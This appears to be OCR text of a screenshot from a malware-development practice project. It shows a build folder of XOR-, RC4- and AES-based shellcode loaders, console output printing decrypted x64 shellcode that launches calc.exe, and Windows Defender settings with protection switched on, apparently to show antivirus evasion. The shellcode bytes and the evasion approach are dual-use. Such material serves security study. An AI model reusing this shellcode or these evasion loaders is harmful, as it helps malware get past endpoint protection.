 Manage
Build
hare
View
Application Tools
Users
0x4de1
Desktop
MalDevProjects
Build
Search Build
Name
Date modified
Type
Size
AES-ImpFils.exe 2/23/2025 9:17 AM Application 78 KB
RC4-CuImp.exe 2/23/2025 9:11 AM Application 65 KB
RC4-SysFun032.exe 2/23/2025 9:14 AM Application 64 KB
RC4-SysFunc033.exe 2/23/2025 9:16 AM Application 64 KB
XorByIKey.exe 2/23/2025 8:59 AM Application 63 KB
XorByMultiKeys.exe 2/23/2025 9:06 AM Application 63 KB
XorByOneKey.exe 2/23/2025 9:04 AM Application 63 KB
C:\Users\0x4de1\Desktop\MalDevProjects\Build\XorByOneKey.exe
[i] ShellCode Address : 0x00007FF7A507D000
[i] Press <Enter> to Decrypt .....
[i] Decrypted ShellCode : \xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51
\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x
0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01
\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x
48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff
\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x
38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66
\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x
5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b
\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x
00\x00\x41\xba\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5
\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x
89\xda\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00\x00\xe1
[i] Press <Enter> to Quit .....
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
On
Submit a sample manually
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement